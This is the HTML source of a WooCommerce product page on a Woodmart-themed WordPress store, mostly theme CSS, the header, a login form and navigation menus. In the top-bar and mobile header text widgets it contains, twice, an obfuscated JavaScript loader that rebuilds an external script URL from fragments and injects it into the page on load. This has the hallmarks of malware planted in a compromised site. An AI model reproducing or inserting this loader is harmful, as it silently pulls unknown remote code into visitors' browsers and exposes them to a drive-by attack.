--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(110,76,47);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#83b735;
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//gestureoverseas.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}

.price {display: none !important;}
.product-labels {display: none !important;}
.quantity {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding-left: 32px;padding-right: 32px;margin-right: 7px !important;border: 1px solid var(--color-form-border);border-radius: 4px;}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}
/* Firefox */
input[type=number] {-moz-appearance: textfield;}
input[type="submit"],input[type="button"],input.button, a.btn {background: #dc0000;color: #fff;}
input[type="submit"]:hover,input[type="button"]:hover,input.button:hover, a.btn:hover {color: #fff;}
.woocommerce-my-account-wrapper .wd-my-account-sidebar {display: none !important;}
.woocommerce-my-account-wrapper .woocommerce-MyAccount-content {width: 100%;max-width: 100%;}
.page-id-8464 .row.content-layout-wrapper.align-items-start {width: 100%; display: block;}
.page-id-8464 .row.content-layout-wrapper.align-items-start .ywraq-form-table-wrapper>p {font-size: 2rem;text-align: center;color: #000;padding-top: 1rem;}
.page-id-8464 .footer-container{border-top: 1px solid #eee;}@media (min-width: 1025px) {
	.page-id-8464 table.shop_table.cart tr.cart_item td.product-thumbnail img {height: 150px !important;overflow: hidden;min-height: 150px !important;}
.whb-clone .whb-general-header-inner {
    height: 100px;
    max-height: 100px;
}
}

			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gestureoverseas.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-10003 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://gestureoverseas.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://gestureoverseas.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Gesture Overseas" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://gestureoverseas.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://gestureoverseas.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://gestureoverseas.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6cc1f8fe40" /><input type="hidden" name="_wp_http_referer" value="/product/go-243/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://gestureoverseas.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://gestureoverseas.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://gestureoverseas.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://gestureoverseas.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://gestureoverseas.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Gesture Overseas" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://gestureoverseas.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://gestureoverseas.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-732-css" href="https://gestureoverseas.com/wp-content/uploads/elementor/css/post-732.css?ver=1693745038" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="732" class="elementor elementor-732">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6337d053 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6337d053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43aba99b" data-id="43aba99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0ae53d0 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0ae53d0" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="300" height="250" src="https://gestureoverseas.com/wp-content/uploads/2021/08/default-1.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://gestureoverseas.com/wp-content/uploads/2021/08/default-1.jpg 300w, https://gestureoverseas.com/wp-content/uploads/2021/08/default-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-f75d0fd elementor-widget elementor-widget-wd_text_block" data-id="f75d0fd" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-center">
			
			<a href="#">Menu title</a>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-282d81fc" data-id="282d81fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-166b9d2 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="166b9d2" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="300" height="250" src="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-real-estate-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-real-estate-1.jpg 300w, https://gestureoverseas.com/wp-content/uploads/2021/08/preview-real-estate-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-7dd632d elementor-widget elementor-widget-wd_text_block" data-id="7dd632d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<a href="#">Menu title</a>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67928d42" data-id="67928d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32891d1 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="32891d1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="300" height="250" src="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-decor-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-decor-1.jpg 300w, https://gestureoverseas.com/wp-content/uploads/2021/08/preview-decor-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-ebcca7b elementor-widget elementor-widget-wd_text_block" data-id="ebcca7b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<a href="#">Menu title</a>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-429c10ca" data-id="429c10ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a6a557 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="4a6a557" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img width="300" height="250" src="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-retail-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://gestureoverseas.com/wp-content/uploads/2021/08/preview-retail-1.jpg 300w, https://gestureoverseas.com/wp-content/uploads/2021/08/preview-retail-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0fb3f04 elementor-widget elementor-widget-wd_text_block" data-id="0fb3f04" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			<a href="#">Menu title</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>

</div>
</li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8434 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://gestureoverseas.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://gestureoverseas.com/wp-content/uploads/elementor/css/post-8364.css?ver=1693745038" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4" type="text/css" media="all" /> 						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Shop pages							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=filters_area">
																												
																			Filters area									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=hidden_sidebar">
																												
																			Hidden sidebar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=no_page_heading">
																												
																			No page heading									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=small_categories">
																												
																			Small categories menu									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=bordered_grid">
																												
																			Bordered grid									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=list_view">
																												
																			Products list view									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=with_background">
																												
																			With background									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/product-category/furniture/">
																												
																			Category description									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=header_overlap">
																												
																			Header overlap									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop">
																												
																			Default shop									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-716ad27" data-id="716ad27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56990d63 elementor-widget elementor-widget-wd_extra_menu_list" data-id="56990d63" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-orange">
											<a  href="http://gestureoverseas.com/shop/">
																						
															Product hovers							
															<span class="menu-label menu-label-orange">
									effects								</span>
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop">
																												
																			Summary on hover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=hover_icons">
																												
																			Icons on hover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=hover_icons_cart">
																												
																			Icons &amp; Add to cart									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=image_info">
																												
																			Full info on image									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=hover_info">
																												
																			All info on hover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=image_button">
																												
																			Button on image									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=button_standard">
																												
																			Standard button									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=quick_shop">
																												
																			Quick shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://gestureoverseas.com/shop/?opts=tiled_hover">
																												
																			Tiled hover									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c46b47" data-id="13c46b47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d66c019 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4d66c019" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
